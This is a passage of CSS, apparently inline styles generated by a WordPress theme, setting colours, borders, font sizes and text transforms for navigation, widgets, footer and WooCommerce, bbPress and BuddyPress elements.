.penci-recipe-index-wrap h4.recipe-index-heading > span:before, .penci-recipe-index-wrap h4.recipe-index-heading > span:after{ border-color: var(--pcborder-cl); opacity: 1; } .tags-share-box .single-comment-o:after, .post-share a.penci-post-like:after{ background-color: var(--pcborder-cl); } .penci-grid .list-post.list-boxed-post{ border-color: var(--pcborder-cl) !important; } .penci-post-box-meta.penci-post-box-grid:before, .woocommerce .widget_price_filter .ui-slider .ui-slider-range{ background-color: var(--pcborder-cl); } .penci-pagination.penci-ajax-more a.penci-ajax-more-button.loading-posts{ border-color: var(--pcborder-cl) !important; } .penci-vernav-enable .penci-menu-hbg{ box-shadow: none; -webkit-box-shadow: none; -moz-box-shadow: none; } .penci-vernav-enable.penci-vernav-poleft .penci-menu-hbg{ border-right: 1px solid var(--pcborder-cl); } .penci-vernav-enable.penci-vernav-poright .penci-menu-hbg{ border-left: 1px solid var(--pcborder-cl); } body{ --pcaccent-cl: #1565c0; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike,.penci-video_playlist .penci-playlist-title,.pencisc-column-2.penci-video_playlist .penci-video-nav .playlist-panel-item, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item,.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .pencisc-button, .post-entry .pencisc-button, .penci-dropcap-box, .penci-dropcap-circle, .penci-login-register input[type="submit"]:hover, .penci-ld .penci-ldin:before, .penci-ldspinner > div{ background: #1565c0; } a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print,.penci-review-metas .penci-review-btnbuy, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold{ color: #1565c0; } .penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .pcheader-icon.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #1565c0; } .penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #1565c0; border-color: #1565c0; } .footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], form.pc-searchform.penci-hbg-search-form input.search-input:hover, form.pc-searchform.penci-hbg-search-form input.search-input:focus, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #1565c0; } .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #1565c0; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #1565c0; background-color: #1565c0; } .woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #1565c0; } .standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #1565c0; color: #fff; } .penci-vernav-toggle:before{ border-top-color: #1565c0; color: #fff; } .penci-top-bar, .penci-topbar-trending .penci-owl-carousel .owl-item, ul.penci-topbar-menu ul.sub-menu, div.penci-topbar-menu > ul ul.sub-menu, .pctopbar-login-btn .pclogin-sub{ background-color: #111111; } .headline-title.nticker-style-3:after{ border-color: #111111; } .headline-title { background-color: #1565c0; } .headline-title.nticker-style-2:after, .headline-title.nticker-style-4:after{ border-color: #1565c0; } a.penci-topbar-post-title:hover { color: #1565c0; } a.penci-topbar-post-title { text-transform: none; } ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a { text-transform: none; font-size: 12px; } ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #1565c0; } .penci-topbar-social a:hover { color: #1565c0; } #penci-login-popup:before{ opacity: ; } #navigation, .show-search { background: #1565c0; } @media only screen and (min-width: 960px){ #navigation.header-11 > .container { background: #1565c0; }} #navigation .menu > li > a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu > li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a, #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #ffffff; } #navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #ffffff; } #navigation.menu-item-padding .menu > li > a:hover, #navigation.menu-item-padding .menu > li:hover > a, #navigation.menu-item-padding .menu > li.current-menu-item > a, #navigation.menu-item-padding .menu > li.current_page_item > a, #navigation.menu-item-padding .menu > li.current-menu-ancestor > a, #navigation.menu-item-padding .menu > li.current-menu-item > a { background-color: #1565c0; } #navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #1565c0; } #navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #1565c0; } .header-social a i, .main-nav-social a { font-size: 14px; } .header-social a svg, .main-nav-social a svg{ width: 14px; } #navigation .menu > li > a, #navigation ul.menu ul.sub-menu li > a, .navigation ul.menu ul.sub-menu li > a, #navigation .penci-megamenu .penci-mega-child-categories a, .navigation .penci-megamenu .penci-mega-child-categories a{ text-transform: none; } #navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; } #navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 14px; } #navigation ul.menu ul.sub-menu li > a, #navigation .penci-megamenu .penci-mega-child-categories a, #navigation .penci-megamenu .post-mega-title a, #navigation .menu ul ul.sub-menu li a { font-size: 14px; } @media only screen and (max-width: 767px){ .main-nav-social{ display: none; } } #navigation .penci-megamenu .post-mega-title a, .navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post a{ text-transform: none; } #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #1565c0; } #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before { background-color: #1565c0; } .top-search-classes a.cart-contents, .pcheader-icon > a, #navigation .button-menu-mobile { color: #ffffff; } #navigation .button-menu-mobile svg { fill: #ffffff; } .show-search form.pc-searchform input.search-input::-webkit-input-placeholder{ color: #ffffff; } .show-search form.pc-searchform input.search-input:-moz-placeholder { color: #ffffff; opacity: 1;} .show-search form.pc-searchform input.search-input::-moz-placeholder {color: #ffffff; opacity: 1; } .show-search form.pc-searchform input.search-input:-ms-input-placeholder { color: #ffffff; } .show-search form.pc-searchform input.search-input{ color: #ffffff; } .penci-featured-content .feat-text h3 a, .featured-style-35 .feat-text-right h3 a, .featured-style-4 .penci-featured-content .feat-text h3 a, .penci-mag-featured-content h3 a, .pencislider-container .pencislider-content .pencislider-title { text-transform: none; } .home-featured-cat-content, .penci-featured-cat-seemore, .penci-featured-cat-custom-ads, .home-featured-cat-content.style-8 { margin-bottom: 50px; } .home-featured-cat-content.style-8 .penci-grid li.list-post:last-child{ margin-bottom: 0; } .home-featured-cat-content.style-3, .home-featured-cat-content.style-11{ margin-bottom: 40px; } .home-featured-cat-content.style-7{ margin-bottom: 24px; } .home-featured-cat-content.style-13{ margin-bottom: 30px; } .penci-featured-cat-seemore, .penci-featured-cat-custom-ads{ margin-top: -30px; } .penci-featured-cat-seemore.penci-seemore-style-7, .mag-cat-style-7 .penci-featured-cat-custom-ads{ margin-top: -28px; } .penci-featured-cat-seemore.penci-seemore-style-8, .mag-cat-style-8 .penci-featured-cat-custom-ads{ margin-top: 10px; } .penci-featured-cat-seemore.penci-seemore-style-13, .mag-cat-style-13 .penci-featured-cat-custom-ads{ margin-top: -30px; } .penci-header-signup-form { padding-top: px; padding-bottom: px; } .penci-header-signup-form { background-color: #1565c0; } .header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after { color: #1565c0; } #sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #1565c0; } #sidebar-nav-logo:before{ background-color: #1565c0; } .penci-slide-overlay .overlay-link, .penci-slider38-overlay, .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay, .penci-flat-overlay .penci-item-mag:hover .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-featured-content .featured-slider-overlay { opacity: ; } .featured-style-29 .featured-slider-overlay { opacity: ; } .header-standard h2, .header-standard .post-title, .header-standard h2 a { text-transform: none; } .penci-standard-cat .cat > a.penci-cat-name { color: #1565c0; } .penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #1565c0; } .standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #1565c0; } .header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link, .standard-content .penci-post-box-meta .penci-box-meta a:hover { color: #1565c0; } .standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #1565c0; color: #fff; } .standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #1565c0; } .penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #1565c0; } .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; } .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { } .penci-featured-infor .cat a.penci-cat-name, .penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name, .penci-featured-infor .cat a.penci-cat-name { color: #1565c0; } .penci-featured-infor .cat a.penci-cat-name:after, .penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after, .penci-featured-infor .cat a.penci-cat-name:after{ border-color: #1565c0; } .penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #1565c0; } .overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #1565c0; } .penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #1565c0; } .penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #1565c0; } .penci-readmore-btn.penci-btn-make-button a{ background-color: #1565c0; color: #fff; } .penci-grid li.typography-style .overlay-typography { opacity: ; } .penci-grid li.typography-style:hover .overlay-typography { opacity: ; } .penci-grid li.typography-style .item .main-typography h2 a:hover { color: #1565c0; } .penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #1565c0; } .overlay-header-box .cat > a.penci-cat-name:hover { color: #1565c0; } .penci-sidebar-content .widget, .penci-sidebar-content.pcsb-boxed-whole { margin-bottom: 50px; } .penci-sidebar-content.style-11 .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-12 .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-14 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-13 .penci-border-arrow .inner-arrow, .penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-15 .penci-border-arrow .inner-arrow{ background-color: #111111; } .penci-sidebar-content.style-2 .penci-border-arrow:after{ border-top-color: #111111; } .penci-sidebar-content .penci-border-arrow:after { background-color: #111111; } .penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after, .penci-sidebar-content.style-5 .penci-border-arrow, .penci-sidebar-content.style-7 .penci-border-arrow, .penci-sidebar-content.style-9 .penci-border-arrow{ border-color: #111111; } .penci-sidebar-content .penci-border-arrow:before { border-top-color: #111111; } .penci-sidebar-content.style-16 .penci-border-arrow:after{ background-color: #111111; } .penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #1565c0; } .penci-sidebar-content .penci-border-arrow:after { border-color: #111111; } .penci-sidebar-content .penci-border-arrow .inner-arrow { color: #ffffff; } .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover,.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content .tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #1565c0; } .widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #1565c0; border-color: #1565c0; } .about-widget .about-me-heading:before { border-color: #1565c0; } .penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item, .penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .penci-video_playlist .penci-playlist-title { background-color: #1565c0; } .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #1565c0; background-color: #1565c0; } #footer-copyright * { font-size: 12px; } #footer-copyright * { font-style: normal; } .footer-subscribe .widget .mc4wp-form input[type="submit"] { background-color: #111111; } .footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #1565c0; } .footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #1565c0; } .footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #1565c0; border-color: #1565c0; } .footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #1565c0; } .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #1565c0; } .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #1565c0; background: #1565c0; } ul.footer-socials li a:hover i { background-color: #ffffff; border-color: #ffffff; } ul.footer-socials li a:hover i { color: #ffffff; } ul.footer-socials li a:hover span { color: #ffffff; } .footer-socials-section, .penci-footer-social-moved{ border-color: #212121; } #footer-section, .penci-footer-social-moved{ background-color: #111111; } #footer-section .footer-menu li a:hover { color: #1565c0; } .penci-go-to-top-floating { background-color: #1565c0; } #footer-section a { color: #1565c0; } .comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold, .header-standard .post-box-meta-single .author-post span a:hover{ color: #1565c0; } .container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #1565c0; } ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover, div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover, .wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike, .penci-dropcap-box, .penci-dropcap-circle, .penci-ldspinner > div{ background-color: #1565c0; } .container-single .post-entry .post-tags a:hover { color: #fff; border-color: #1565c0; background-color: #1565c0; } .container-single .penci-standard-cat .cat > a.penci-cat-name { color: #1565c0; } .container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #1565c0; } .container-single .single-post-title { text-transform: none; } .container-single .single-post-title { } .list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; } .list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; } .penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; } .container-single .header-standard, .container-single .post-box-meta-single { text-align: left; } .rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; } .container-single .post-pagination h5 { text-transform: none; } #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; } .container-single .item-related h3 a { text-transform: none; } .container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #1565c0; } .tags-share-box.tags-share-box-2_3 .post-share .count-number-like, .post-share .count-number-like { color: #1565c0; } .post-entry a, .container-single .post-entry a{ color: #1565c0; } ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #1565c0; } .penci-home-popular-post .item-related h3 a:hover { color: #1565c0; } .penci-homepage-title.style-14 .inner-arrow:before, .penci-homepage-title.style-11 .inner-arrow, .penci-homepage-title.style-12 .inner-arrow, .penci-homepage-title.style-13 .inner-arrow, .penci-homepage-title .inner-arrow, .penci-homepage-title.style-15 .inner-arrow{ background-color: #111111; } .penci-border-arrow.penci-homepage-title.style-2:after{ border-top-color: #111111; } .penci-border-arrow.penci-homepage-title:after { background-color: #111111; } .penci-border-arrow.penci-homepage-title .inner-arrow, .penci-homepage-title.style-4 .inner-arrow:before, .penci-homepage-title.style-4 .inner-arrow:after, .penci-homepage-title.style-7, .penci-homepage-title.style-9 { border-color: #111111; } .penci-border-arrow.penci-homepage-title:before { border-top-color: #111111; } .penci-homepage-title.style-5, .penci-homepage-title.style-7{ border-color: #111111; } .penci-homepage-title.style-16.penci-border-arrow:after{ background-color: #111111; } .penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #1565c0; } .penci-border-arrow.penci-homepage-title:after { border-color: #111111; } .penci-homepage-title .inner-arrow, .penci-homepage-title.penci-magazine-title .inner-arrow a { color: #ffffff; } .home-featured-cat-content .magcat-detail h3 a:hover { color: #1565c0; } .home-featured-cat-content .grid-post-box-meta span a:hover { color: #1565c0; } .home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #1565c0; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #1565c0; background: #1565c0; } .home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; } .home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; } .inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; } .grid-post-box-meta span, .grid-post-box-meta a {font-size: 12px} .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 14px} .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {font-size: 12px} .penci-block-vc .penci-border-arrow .inner-arrow { background-color: #111111; } .penci-block-vc .style-2.penci-border-arrow:after{ border-top-color: #111111; } .penci-block-vc .penci-border-arrow:after { background-color: #111111; } .penci-block-vc .penci-border-arrow .inner-arrow, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:before, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:after, .penci-block-vc.style-5 .penci-border-arrow, .penci-block-vc.style-7 .penci-border-arrow, .penci-block-vc.style-9 .penci-border-arrow { border-color: #111111; } .penci-block-vc .penci-border-arrow:before { border-top-color: #111111; } .penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #1565c0; } .penci-block-vc .penci-border-arrow:after { border-color: #111111; } .penci-block-vc .penci-border-arrow .inner-arrow { color: #ffffff; } .penci_header.penci-header-builder.main-builder-header{}.penci-header-image-logo,.penci-header-text-logo{}.pc-logo-desktop.penci-header-image-logo img{}@media only screen and (max-width: 767px){.penci_navbar_mobile .penci-header-image-logo img{}}.penci_builder_sticky_header_desktop .penci-header-image-logo img{}.penci_navbar_mobile .penci-header-text-logo{}.penci_navbar_mobile .penci-header-image-logo img{}.penci_navbar_mobile .sticky-enable .penci-header-image-logo img{}.pb-logo-sidebar-mobile{}.pc-builder-element.pb-logo-sidebar-mobile img{}.pc-logo-sticky{}.pc-builder-element.pc-logo-sticky.pc-logo img{}.pc-builder-element.pc-main-menu{}.pc-builder-element.pc-second-menu{}.pc-builder-element.pc-third-menu{}.penci-builder.penci-builder-button.button-1{}.penci-builder.penci-builder-button.button-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder.penci-builder-button.button-3{}.penci-builder.penci-builder-button.button-3:hover{}.penci-builder.penci-builder-button.button-mobile-1{}.penci-builder.penci-builder-button.button-mobile-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder-mobile-sidebar-nav.penci-menu-hbg{border-width:0;}.pc-builder-menu.pc-dropdown-menu{}.pc-builder-element.pc-logo.pb-logo-mobile{}.pc-header-element.penci-topbar-social .pclogin-item a{}body.penci-header-preview-layout .wrapper-boxed{min-height:1500px}.penci_header_overlap .penci-desktop-topblock,.penci-desktop-topblock{border-width:0;}.penci_header_overlap .penci-desktop-topbar,.penci-desktop-topbar{border-width:0;}.penci_header_overlap .penci-desktop-midbar,.penci-desktop-midbar{border-width:0;}.penci_header_overlap .penci-desktop-bottombar,.penci-desktop-bottombar{border-width:0;}.penci_header_overlap .penci-desktop-bottomblock,.penci-desktop-bottomblock{border-width:0;}.penci_header_overlap .penci-sticky-top,.penci-sticky-top{border-width:0;}.penci_header_overlap .penci-sticky-mid,.penci-sticky-mid{border-width:0;}.penci_header_overlap .penci-sticky-bottom,.penci-sticky-bottom{border-width:0;}.penci_header_overlap 